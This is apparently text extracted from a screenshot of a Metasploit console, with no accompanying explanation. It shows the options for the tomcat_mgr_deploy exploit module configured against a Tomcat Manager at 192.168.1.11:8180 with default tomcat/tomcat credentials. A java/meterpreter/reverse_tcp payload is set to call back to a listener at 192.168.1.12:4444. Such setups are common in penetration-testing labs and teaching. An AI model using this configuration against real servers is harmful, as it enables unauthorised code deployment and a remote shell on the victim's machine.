 msf exploit(tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD  tomcat           no        The password for the specified username
PATH      /manager         yes       The URI path of the manager app (/deploy and /undeploy will be used)
Proxies                    no        A proxy chain of format type:host:port[,type:host:port][...]
RHOST     192.168.1.11     yes       The target address
RPORT     8180             yes       The target port
USERNAME  tomcat           no        The username to authenticate as
VHOST                      no        HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.12     yes       The listen address
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(tomcat_mgr_deploy) >